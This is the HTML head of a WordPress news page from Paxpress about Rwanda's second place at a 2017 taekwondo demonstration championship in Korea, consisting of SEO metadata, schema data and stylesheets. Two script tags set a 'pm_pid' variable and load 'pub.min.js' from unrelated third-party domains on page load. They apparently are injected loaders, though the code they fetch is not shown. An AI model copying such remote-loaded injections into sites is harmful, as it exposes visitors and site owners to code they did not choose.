

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paxpress.rw/u-rwanda-rwegukanye-umwanya-wa-kabiri-ku-isi-mu-myiyerekano-ya-taekwondo/
body_size: 25752
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#3572b6"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            oldWidth = window.innerWidth;
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>U Rwanda rwegukanye umwanya wa kabiri ku isi mu myiyerekano ya Taekwondo - Paxpress</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script>
		<!-- All in One SEO 4.3.9 - aioseo.com -->
		<meta name="description" content="Abakinnyi bari bahagarariye u Rwanda mu mikino y’imyiyerekano ya Taekwondo, yabereye muri korea kuwa 6/12/2017 bitwaye neza begukana umudali w’umuringa (silver). Ni mu irushanwa ryitwa Ambassador’s cup world championship, ryahuje ibihugu 96 biturutse ku migabane itandukanye y’isi, 25 akaba aribyo bahatanye ku mukino wa nyuma. Ikipe y’abanyarwanda yari igizwe n’abakinnyi babiri aribo Mbonigaba Boniface wahagarariye" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://paxpress.rw/u-rwanda-rwegukanye-umwanya-wa-kabiri-ku-isi-mu-myiyerekano-ya-taekwondo/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Paxpress - Informer pour la paix" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="U Rwanda rwegukanye umwanya wa kabiri ku isi mu myiyerekano ya Taekwondo - Paxpress" />
		<meta property="og:description" content="Abakinnyi bari bahagarariye u Rwanda mu mikino y’imyiyerekano ya Taekwondo, yabereye muri korea kuwa 6/12/2017 bitwaye neza begukana umudali w’umuringa (silver). Ni mu irushanwa ryitwa Ambassador’s cup world championship, ryahuje ibihugu 96 biturutse ku migabane itandukanye y’isi, 25 akaba aribyo bahatanye ku mukino wa nyuma. Ikipe y’abanyarwanda yari igizwe n’abakinnyi babiri aribo Mbonigaba Boniface wahagarariye" />
		<meta property="og:url" content="https://paxpress.rw/u-rwanda-rwegukanye-umwanya-wa-kabiri-ku-isi-mu-myiyerekano-ya-taekwondo/" />
		<meta property="article:published_time" content="2017-12-10T14:20:00+00:00" />
		<meta property="article:modified_time" content="2022-07-17T14:26:00+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="U Rwanda rwegukanye umwanya wa kabiri ku isi mu myiyerekano ya Taekwondo - Paxpress" />
		<meta name="twitter:description" content="Abakinnyi bari bahagarariye u Rwanda mu mikino y’imyiyerekano ya Taekwondo, yabereye muri korea kuwa 6/12/2017 bitwaye neza begukana umudali w’umuringa (silver). Ni mu irushanwa ryitwa Ambassador’s cup world championship, ryahuje ibihugu 96 biturutse ku migabane itandukanye y’isi, 25 akaba aribyo bahatanye ku mukino wa nyuma. Ikipe y’abanyarwanda yari igizwe n’abakinnyi babiri aribo Mbonigaba Boniface wahagarariye" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/paxpress.rw\/u-rwanda-rwegukanye-umwanya-wa-kabiri-ku-isi-mu-myiyerekano-ya-taekwondo\/#blogposting","name":"U Rwanda rwegukanye umwanya wa kabiri ku isi mu myiyerekano ya Taekwondo - Paxpress","headline":"U Rwanda rwegukanye umwanya wa kabiri ku isi mu myiyerekano ya Taekwondo","author":{"@id":"https:\/\/paxpress.rw\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/paxpress.rw\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/07\/Article-58.jpeg","width":730,"height":459},"datePublished":"2017-12-10T14:20:00+00:00","dateModified":"2022-07-17T14:26:00+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/paxpress.rw\/u-rwanda-rwegukanye-umwanya-wa-kabiri-ku-isi-mu-myiyerekano-ya-taekwondo\/#webpage"},"isPartOf":{"@id":"https:\/\/paxpress.rw\/u-rwanda-rwegukanye-umwanya-wa-kabiri-ku-isi-mu-myiyerekano-ya-taekwondo\/#webpage"},"articleSection":"Leisure"},{"@type":"BreadcrumbList","@id":"https:\/\/paxpress.rw\/u-rwanda-rwegukanye-umwanya-wa-kabiri-ku-isi-mu-myiyerekano-ya-taekwondo\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/paxpress.rw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/paxpress.rw\/","name":"Home","description":"16 YEARS OF EXPERIENCE In operation since 2006 BEST INDUSTRY EXPERTS composed of: 15 permanent staff, 32 effective members, and more than 200 journalists-partners working in Rwanda. FAST & EFFECTIVE SOLUTIONS 36 media including: 12 radio stations, 22 Online and Newspapers, 8 Televisions COMMUNITY ORIENTED focuses on community based reporting by training journalists Welcome to","url":"https:\/\/paxpress.rw\/"},"nextItem":"https:\/\/paxpress.rw\/u-rwanda-rwegukanye-umwanya-wa-kabiri-ku-isi-mu-myiyerekano-ya-taekwondo\/#listItem"},{"@type":"ListItem","@id":"https:\/\/paxpress.rw\/u-rwanda-rwegukanye-umwanya-wa-kabiri-ku-isi-mu-myiyerekano-ya-taekwondo\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/paxpress.rw\/u-rwanda-rwegukanye-umwanya-wa-kabiri-ku-isi-mu-myiyerekano-ya-taekwondo\/","name":"U Rwanda rwegukanye umwanya wa kabiri ku isi mu myiyerekano ya Taekwondo","description":"Abakinnyi bari bahagarariye u Rwanda mu mikino y\u2019imyiyerekano ya Taekwondo, yabereye muri korea kuwa 6\/12\/2017 bitwaye neza begukana umudali w\u2019umuringa (silver). Ni mu irushanwa ryitwa Ambassador\u2019s cup world championship, ryahuje ibihugu 96 biturutse ku migabane itandukanye y\u2019isi, 25 akaba aribyo bahatanye ku mukino wa nyuma. Ikipe y\u2019abanyarwanda yari igizwe n\u2019abakinnyi babiri aribo Mbonigaba Boniface wahagarariye","url":"https:\/\/paxpress.rw\/u-rwanda-rwegukanye-umwanya-wa-kabiri-ku-isi-mu-myiyerekano-ya-taekwondo\/"},"previousItem":"https:\/\/paxpress.rw\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/paxpress.rw\/#organization","name":"paxpress.rw","url":"https:\/\/paxpress.rw\/"},{"@type":"Person","@id":"https:\/\/paxpress.rw\/author\/admin\/#author","url":"https:\/\/paxpress.rw\/author\/admin\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/paxpress.rw\/u-rwanda-rwegukanye-umwanya-wa-kabiri-ku-isi-mu-myiyerekano-ya-taekwondo\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/afa4d0bc4c754216f8447a3f64b2ce6e?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"WebPage","@id":"https:\/\/paxpress.rw\/u-rwanda-rwegukanye-umwanya-wa-kabiri-ku-isi-mu-myiyerekano-ya-taekwondo\/#webpage","url":"https:\/\/paxpress.rw\/u-rwanda-rwegukanye-umwanya-wa-kabiri-ku-isi-mu-myiyerekano-ya-taekwondo\/","name":"U Rwanda rwegukanye umwanya wa kabiri ku isi mu myiyerekano ya Taekwondo - Paxpress","description":"Abakinnyi bari bahagarariye u Rwanda mu mikino y\u2019imyiyerekano ya Taekwondo, yabereye muri korea kuwa 6\/12\/2017 bitwaye neza begukana umudali w\u2019umuringa (silver). Ni mu irushanwa ryitwa Ambassador\u2019s cup world championship, ryahuje ibihugu 96 biturutse ku migabane itandukanye y\u2019isi, 25 akaba aribyo bahatanye ku mukino wa nyuma. Ikipe y\u2019abanyarwanda yari igizwe n\u2019abakinnyi babiri aribo Mbonigaba Boniface wahagarariye","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/paxpress.rw\/#website"},"breadcrumb":{"@id":"https:\/\/paxpress.rw\/u-rwanda-rwegukanye-umwanya-wa-kabiri-ku-isi-mu-myiyerekano-ya-taekwondo\/#breadcrumblist"},"author":{"@id":"https:\/\/paxpress.rw\/author\/admin\/#author"},"creator":{"@id":"https:\/\/paxpress.rw\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/07\/Article-58.jpeg","@id":"https:\/\/paxpress.rw\/#mainImage","width":730,"height":459},"primaryImageOfPage":{"@id":"https:\/\/paxpress.rw\/u-rwanda-rwegukanye-umwanya-wa-kabiri-ku-isi-mu-myiyerekano-ya-taekwondo\/#mainImage"},"datePublished":"2017-12-10T14:20:00+00:00","dateModified":"2022-07-17T14:26:00+00:00"},{"@type":"WebSite","@id":"https:\/\/paxpress.rw\/#website","url":"https:\/\/paxpress.rw\/","name":"Paxpress","description":"Informer pour la paix","inLanguage":"en-US","publisher":{"@id":"https:\/\/paxpress.rw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Paxpress &raquo; Feed" href="https://paxpress.rw/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paxpress &raquo; Comments Feed" href="https://paxpress.rw/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paxpress &raquo; U Rwanda rwegukanye umwanya wa kabiri ku isi mu myiyerekano ya Taekwondo Comments Feed" href="https://paxpress.rw/u-rwanda-rwegukanye-umwanya-wa-kabiri-ku-isi-mu-myiyerekano-ya-taekwondo/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.16 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/paxpress.rw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://paxpress.rw/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #3572b6;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://paxpress.rw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-icomoonfree-16x16-css' href='https://paxpress.rw/wp-content/uploads/smile_fonts/icomoon-icomoonfree-16x16/icomoon-icomoonfree-16x16.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-numbers-32x32-css' href='https://paxpress.rw/wp-content/uploads/smile_fonts/icomoon-numbers-32x32/icomoon-numbers-32x32.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,400,600,700%7CRoboto+Condensed:400,600,700%7CRoboto:400,400italic,600,700%7COpen+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://paxpress.rw/wp-content/themes/dt-the7/css/main.min.css?ver=10.7.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#3572b6);
}

</style>
<link rel='stylesheet' id='the7-font-css' href='https://paxpress.rw/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://paxpress.rw/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://paxpress.rw/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://paxpress.rw/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://paxpress.rw/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.5.8' type='text/css' media='all' />
